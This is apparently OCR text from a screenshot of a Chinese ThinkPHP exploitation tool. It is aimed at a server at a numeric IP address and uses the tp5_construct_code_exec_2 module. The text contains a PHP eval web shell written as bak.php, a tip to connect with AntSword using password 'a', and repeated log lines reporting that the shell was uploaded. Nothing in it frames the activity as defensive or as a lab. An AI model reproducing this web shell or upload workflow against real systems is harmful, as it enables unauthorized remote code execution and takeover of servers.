 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://8.130.40.53:8080/ tp5_construct_code_exec_2 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名: bak.php GetShell 清除日志
<?php phpinfo(); eval($_POST[1]); ?>
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.40.53:8080/bak.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.40.53:8080/bak.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.40.53:8080/bak.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.40.53:8080/bak.php
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://8.130.40.53:8080/bak.php